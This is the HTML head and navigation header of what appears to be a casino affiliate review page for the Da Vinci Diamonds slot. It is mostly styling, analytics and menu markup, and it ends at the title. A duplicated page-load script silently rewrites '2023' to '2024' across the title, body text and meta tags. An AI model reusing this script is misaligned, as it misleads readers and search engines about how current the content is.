!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://luckytiger-casino.net/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://luckytiger-casino.net/wp-content/themes/zakra/style.css?ver=2.1.5' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media screen and (min-width:1200px){.tg-container{max-width:1140px;}}a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a, .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:rgb(45,147,86);}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a, .tg-mobile-navigation .tg-header-button-wrap a{background-color:rgb(45,147,86);}.entry-content a{color:rgb(45,147,86);}.entry-content a:hover, .entry-content a:focus{color:rgb(39,130,75);}#main{background-color:rgb(255,255,255);}body{font-weight:400;font-size:16px;line-height:1.6;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:rgb(45,147,86);background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-footer .tg-site-footer-widgets{border-top-width:0px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:rgb(45,147,86);}.tg-site-footer .tg-site-footer-bar{color:rgb(255,255,255);}.tg-site-footer .tg-site-footer-bar a{color:rgb(255,255,255);}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:rgb(255,255,255);}
</style>
<link rel='stylesheet' id='wppb-posts-css-css' href='https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/addons/posts/assets/css/posts-addon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://luckytiger-casino.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luckytiger-casino.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://luckytiger-casino.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luckytiger-casino.net/wp-json/wp/v2/pages/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luckytiger-casino.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://luckytiger-casino.net/?p=360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luckytiger-casino.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluckytiger-casino.net%2Fslots%2Fda-vinci-diamonds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luckytiger-casino.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluckytiger-casino.net%2Fslots%2Fda-vinci-diamonds%2F&#038;format=xml" />
		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

						</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://luckytiger-casino.net/wp-content/uploads/2022/09/favicon2.png" sizes="32x32" />
<link rel="icon" href="https://luckytiger-casino.net/wp-content/uploads/2022/09/favicon2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luckytiger-casino.net/wp-content/uploads/2022/09/favicon2.png" />
<meta name="msapplication-TileImage" content="https://luckytiger-casino.net/wp-content/uploads/2022/09/favicon2.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 480px){
	.banner-content {
    flex-direction: column;
	}
	span.banner-close {
    position: absolute;
    top: 20px;
    right: 20px;
	}
}.tg-primary-menu .sub-menu {
    position: absolute;
    border: 1px solid #5dac7d;
    background: #2d9356;
    border-radius: 5px;
}

ul, ol {
    margin: 0 0 1.6rem 2.6rem;
}
.wppb-text-block-content {display:block;}
#breadcrumbs {
    padding: 20px;
}
body:not(.tg-container--separate) #page {
    background: rgb(53 173 133 / 50%);
}

.headerfon{
	background-image:url("https://luckytiger-casino.net/wp-content/uploads/2022/09/header-mandala-small.svg");
	background-position:right;
	background-size:contain;
	background-repeat:no-repeat;
}
@media (max-width: 767px){
	.headerfon {background-image:none;}
}
.site-content {
    display: block;
}
.tg-primary-menu > div ul li a {
 
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 600;
}
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a, .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a, .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a, .entry-content a, .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a {
    color: #ffd012;
}
.tg-primary-menu > div ul li.current_page_ancestor > a, .tg-primary-menu > div ul li.current-menu-ancestor > a, .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a {
    color: #ffd012;
}
.inside-header {
    padding: 10px 40px;
}
.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-ancestor > a:before{
background-color: #ffd012;
}
@media (max-width: 767px){
	.site-branding a img {width: 200px;}
}

.tg-page-header .breadcrumb-trail ul li {
    display: inline;
}

.tg-page-header .breadcrumb-trail ul {
    display: block;
}

.tg-primary-menu > div ul li ul li {
    border-bottom: 1px solid #5dac7d;
}

.tg-page-header {
    padding: 20px 15px;
}

.go-btn a {background: #ffa33f;
    color: #fff;
    font-weight: 700;
    padding: 16px 18px 16px 18px;
    border-radius: 4px !important;
    font-size: 18px;
    text-transform: uppercase;
    margin: 20px 0;
    display: inline-block;
    text-decoration: none;}

.go-btn a:hover {background: #e68a22;}

.tosh-table-play-icons img {background: #fbfbfb;
    padding: 10px;margin: 4px;}

.tg-mobile-toggle .tg-icon-bars {
    color: #fff;
}

.wppb-accordion-title.active {
    margin-top: 10px;
}

/* Responsive Table*/
.tg-wrap {margin-bottom: 20px}
table {border-collapse: collapse;}

.tg-wrap table {min-width: 100%;border-collapse: collapse;}
@media screen and (max-width: 767px){
.tg-wrap {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}
.tg-wrap table {
    width: auto !important;
}
}
/* Responsive Table*/

/* Popup*/
.boxzilla-close-icon {
    color: #fff !important;
    opacity: 1 !important;
    background: #192c27;
    border-radius: 5px;
    padding: 2px 6px 6px 6px !important;
    top: -32px !important;
    right: -2px !important;
}

#boxzilla-overlay, .boxzilla-overlay {
    background: rgb(0 0 0 / 0%) !important;
    z-index: 0 !important;
    display: none;
}

.boxzilla-center-container .boxzilla {
    position: fixed !important;
    bottom: 10px !important;
    margin: auto !important;
    left: 0 !important;
    right: 0 !important;
    padding: 10px !important;
    border-radius: 5px;
    line-height: inherit !important;
}

.boxzilla-content {
    display: grid;
    justify-content: space-between;
    text-align: center;
    align-items: center;
    color: #fff;
    line-height: 20px;
    grid-template-columns: 13% 27% 20% 20% 20%;
}

.popup-img img {border-radius: 5px;display:inline-block;}

.popup-btn a {
    background: #ffa33f;
    color: #fff;
    font-weight: 700;
    padding: 10px 15px 10px 15px;
    font-size: 18px;
    text-transform: uppercase;
    border-radius: 5px;
    transition: all 400ms ease;
    text-decoration: none;
}
.popup-btn a:hover {
  background: #e68a22;
}

.popup-text {
    font-size: 18px;
    font-weight: 700;
}

.p-stars i {
    color: #f6d30f;
    font-size: 14px;
}

@media (max-width: 920px){
.boxzilla-center-container .boxzilla {
    bottom: 0px !important;
    padding: 5px !important;
    border-radius: 0rem;
}
.boxzilla-close-icon {
    top: -32px !important;
}
.popup-img img {
    max-height: 60px;
}
}
@media (max-width: 767px){
.boxzilla-content {grid-template-columns: repeat(4, [col] 50px );
    grid-template-rows: repeat(3, [row] auto );
    grid-gap: 10px;padding: 10px 0 20px 0;}
	
.popup-img {grid-column: col / span 2;
    grid-row: row;}
	
.popup-text {grid-column: col 3 / span 2;
    grid-row: row;}
	
.popup-rating-backup {grid-column: col 1 / span 2;
    grid-row: row 2;}
	
.popup-rating {display:none;}
	
.popup-rtp-backup {grid-column: col 3 / span 2;
    grid-row: row 2;}
	
.popup-rtp {display:none;}
	
.popup-btn {grid-column: col / span 4;
    grid-row: row 3;padding-top: 20px;}
}
/* Popup*/

@media (max-width: 767px){
	h1 {font-size: 32px;line-height: 1.1em;}
	h2 {font-size: 28px;line-height: 1.1em;}
	h3 {font-size: 26px;line-height: 1.1em;}
}
.wppb-accordion-item {

    margin-bottom: 10px;

}
 .wppb-accordion-title {
   
    border-radius: 15px;
}

.tg-page-header .tg-container.tg-container--flex {padding: 0 15px;}

.site-content {
    margin-top: 20px;
}

.archive article.type-post {
display: flex;
    gap: 10px;
    background: #f5f5f5;
    padding: 10px;
}
.archive article.type-post .post-thumbnail {width: 35%;margin: 0px;}
.archive article.type-post .entry-content{width: 65%;}
.archive article.type-post .entry-content .entry-title a{color: #16181a; !important}
@media (max-width: 767px){
.archive article.type-post {
display: block;
}
.archive article.type-post .post-thumbnail {width: 100%;}
.archive article.type-post .entry-content{width: 100%;margin: 0px;}
}
.archive article.type-post .post-thumbnail {
	display: inline-block;
    overflow: hidden;
}
.archive article.type-post .post-thumbnail img {
	transform: scale(1.4);
   }

.archive .content-area article {
    transition: transform .3s;
    padding: 10px;
   }
   .archive .content-area article:hover{
    transform: scale3d(1.01,1.01,1.01);
   }

.hentry {
    margin: 0 0 2em;
}

.archive .site-content .tg-container, .single-post .site-content .tg-container {padding: 0 15px;}

.single-post .post-thumbnail img {width: 100%;}

.t-blog-h2 {line-height: 1.3;
    font-weight: 500;}

img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image{
	max-height: 350px;
	object-fit: cover;
}@media (max-width: 480px){
	.banner-content {
    flex-direction: column;
	}
	span.banner-close {
    position: absolute;
    top: 20px;
    right: 20px;
	}
}		</style>
		<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-60YXR5DSLS"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-60YXR5DSLS'); </script>
	
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    </head>

<body class="page-template page-template-page-templates page-template-pagebuilder page-template-page-templatespagebuilder-php page page-id-360 page-child parent-pageid-172 custom-background wp-custom-logo tg-site-layout--no-sidebar tg-container--wide has-page-header has-breadcrumbs wppb-body wppb-body-page wppb-body-page-360 wppb-body-single-360">


		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		



		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		

    <div class="tg-block tg-block--one">

        		<div class="site-branding">
            <a href="https://luckytiger-casino.net/" class="custom-logo-link" rel="home"><img width="270" height="80" src="https://luckytiger-casino.net/wp-content/webp-express/webp-images/uploads/2022/09/logo2.png.webp" class="custom-logo" alt="luckytiger-casino.net" decoding="async" /></a>
		</div><!-- .site-branding -->
		
    </div> <!-- /.tg-site-header__block--one -->

    
    <div class="tg-block tg-block--two">

        		<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-195"><a href="https://luckytiger-casino.net/games/">Games</a>
<ul class="sub-menu">
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280"><a href="https://luckytiger-casino.net/games/poker/">Poker</a>
	<ul class="sub-menu">
		<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://luckytiger-casino.net/games/double-draw-poker/">Double Draw Poker</a></li>
		<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://luckytiger-casino.net/games/caribbean-holdem/">Caribbean Hold’em</a></li>
	</ul>
</li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://luckytiger-casino.net/games/blackjack/">Blackjack</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://luckytiger-casino.net/games/roulette/">Roulette</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://luckytiger-casino.net/games/keno/">Keno</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://luckytiger-casino.net/games/baccarat/">Baccarat</a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-196"><a href="https://luckytiger-casino.net/slots/">Slots</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://luckytiger-casino.net/slots/book-of-shadows/">Book of Shadows</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://luckytiger-casino.net/slots/floating-dragon/">Floating Dragon</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://luckytiger-casino.net/slots/gladiator-legends/">Gladiator Legends</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://luckytiger-casino.net/slots/thunderstruck-2/">Thunderstruck II</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://luckytiger-casino.net/slots/steam-tower/">Steam Tower</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://luckytiger-casino.net/slots/5-dragons/">5 Dragons</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://luckytiger-casino.net/slots/dead-or-alive-2/">Dead or Alive 2</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://luckytiger-casino.net/slots/pharaohs-fortune/">Pharaoh’s Fortune</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://luckytiger-casino.net/slots/willy-wonka/">Willy Wonka</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://luckytiger-casino.net/slots/wonder-woman/">Wonder Woman</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://luckytiger-casino.net/slots/mega-moolah/">Mega Moolah</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://luckytiger-casino.net/bonus/">Bonuses</a>
<ul class="sub-menu">
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://luckytiger-casino.net/bonus/free-chips/">Free Chips</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://luckytiger-casino.net/bonus/no-deposit-bonus/">No deposit</a>
	<ul class="sub-menu">
		<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://luckytiger-casino.net/bonus/no-deposit-bonus/60-no-deposit/">$60 no deposit</a></li>
		<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://luckytiger-casino.net/bonus/no-deposit-bonus/100-no-deposit-bonus/">$100 no deposit</a></li>
	</ul>
</li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://luckytiger-casino.net/bonus/registration-bonus/">Registration Bonus</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://luckytiger-casino.net/bonus/free-spins/">Free Spins</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luckytiger-casino.net/app/">App</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://luckytiger-casino.net/deposit/">Deposit</a>
<ul class="sub-menu">
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://luckytiger-casino.net/deposit/visa/">Visa</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://luckytiger-casino.net/withdrawal/">Withdrawal</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://luckytiger-casino.net/login/">Login</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://luckytiger-casino.net/sign-up/">Sign up</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
				<div id="header-action" class="tg-header-action">
                <ul class="header-action-list">
                                    </ul>
		</div><!-- #header-action -->
		        <div class="tg-mobile-toggle"
            >
            
            <button aria-label="Primary Menu" >
                <i class="tg-icon tg-icon-bars"></i>
            </button>
        </div><!-- /.tg-mobile-toggle -->
            		<nav id="mobile-navigation" class="tg-mobile-navigation"

			>

			<div class="menu-menu-1-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-195"><a href="https://luckytiger-casino.net/games/">Games</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280"><a href="https://luckytiger-casino.net/games/poker/">Poker</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://luckytiger-casino.net/games/double-draw-poker/">Double Draw Poker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://luckytiger-casino.net/games/caribbean-holdem/">Caribbean Hold’em</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://luckytiger-casino.net/games/blackjack/">Blackjack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://luckytiger-casino.net/games/roulette/">Roulette</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://luckytiger-casino.net/games/keno/">Keno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://luckytiger-casino.net/games/baccarat/">Baccarat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-196"><a href="https://luckytiger-casino.net/slots/">Slots</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://luckytiger-casino.net/slots/book-of-shadows/">Book of Shadows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://luckytiger-casino.net/slots/floating-dragon/">Floating Dragon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://luckytiger-casino.net/slots/gladiator-legends/">Gladiator Legends</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://luckytiger-casino.net/slots/thunderstruck-2/">Thunderstruck II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://luckytiger-casino.net/slots/steam-tower/">Steam Tower</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://luckytiger-casino.net/slots/5-dragons/">5 Dragons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://luckytiger-casino.net/slots/dead-or-alive-2/">Dead or Alive 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://luckytiger-casino.net/slots/pharaohs-fortune/">Pharaoh’s Fortune</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://luckytiger-casino.net/slots/willy-wonka/">Willy Wonka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://luckytiger-casino.net/slots/wonder-woman/">Wonder Woman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://luckytiger-casino.net/slots/mega-moolah/">Mega Moolah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://luckytiger-casino.net/bonus/">Bonuses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://luckytiger-casino.net/bonus/free-chips/">Free Chips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://luckytiger-casino.net/bonus/no-deposit-bonus/">No deposit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://luckytiger-casino.net/bonus/no-deposit-bonus/60-no-deposit/">$60 no deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://luckytiger-casino.net/bonus/no-deposit-bonus/100-no-deposit-bonus/">$100 no deposit</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://luckytiger-casino.net/bonus/registration-bonus/">Registration Bonus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://luckytiger-casino.net/bonus/free-spins/">Free Spins</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luckytiger-casino.net/app/">App</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://luckytiger-casino.net/deposit/">Deposit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://luckytiger-casino.net/deposit/visa/">Visa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://luckytiger-casino.net/withdrawal/">Withdrawal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://luckytiger-casino.net/login/">Login</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://luckytiger-casino.net/sign-up/">Sign up</a></li>
</ul>
</li>
</ul></div>
		</nav><!-- /#mobile-navigation-->
		
    </div> <!-- /.tg-site-header__block-two -->

    
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--both-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				<h1 class="tg-page-header__title">Da Vinci Diamonds Slot Review by Lucky Tiger Casino</h1>
